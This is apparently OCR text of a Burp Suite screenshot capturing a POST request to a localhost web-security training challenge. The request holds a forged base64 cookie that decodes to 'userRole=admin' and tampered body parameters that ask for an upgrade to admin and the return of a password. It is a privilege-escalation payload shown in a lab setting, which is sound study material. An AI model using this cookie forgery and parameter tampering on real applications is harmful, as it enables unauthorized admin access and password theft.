 Burp Suite Community Edition v2023.12.1.2-26417 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://localhost:443 [127.0.0.1]
Forward Drop Intercept is... Action Open bro... Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST
/challenges/dfd6bfba1033fa380e378299b6a998c759646bd8aea
02511482b8ce5d707f93a HTTP/1.1
2 Host: localhost
3 Cookie: checksum=dXNlclJvbGU9YWRtaW4=; JSESSIONID=
7D51D1C07722F21E073D8593F364EE00; token=
162054719081380752440500963450620009071
4 Content-Length: 65
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://localhost/challenges/dfd6bfba1033fa380e378299b6
a998c759646bd8aea02511482b8ce5d707f93a.jsp
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20 Connection: close
21
22 adminDetected=true&returnPassword=true&
upgradeUserToAdmin=true
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 19
Inspector
Notes
? Search 0 highlights
Event log (1) All issues Memory: 137.5MB